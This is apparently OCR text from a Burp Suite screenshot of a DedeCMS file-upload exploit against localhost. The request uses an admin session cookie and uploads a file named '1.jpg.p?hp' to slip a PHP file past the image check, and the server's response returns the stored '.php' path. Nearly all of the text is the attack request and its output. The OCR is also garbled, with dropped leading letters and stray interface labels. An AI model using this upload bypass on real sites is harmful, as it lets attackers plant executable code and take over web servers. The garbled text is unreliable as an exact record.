 Go
Cancel
< | ▼
> | ▼
Target: http://localhost
Request
Raw
Params
Headers
Hex
edeLoginTime=1545236360;
edeLoginTime__ckMd5=4889b5bc84638637;
ast_vtime=1545236370;
ast_vtime__ckMd5=95ccb9dd044f0829;
ast_vid=admin;
ast_vid__ckMd5=4b29a856a405ae52
onnection: close
-----WebKitFormBoundarybfaNjlc4admhaSFm
ontent-Disposition: form-data;
ame="upload"; filename="1.jpg.p?hp"
ontent-Type: image/jpeg
xif MM *
2 V
? i 2018:4:15
2:14:19 {"sha1":"93206e6a4b28c9e3f2614f
421bdad2bc7d7d578","ext":"jpg"}
cp 2018:0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 16:36:28 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 140
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKE
DITOR.tools.callFunction(2,
'/dede/uploads/allimg/181220/1-1Q2200036
2T46.php', '');</script>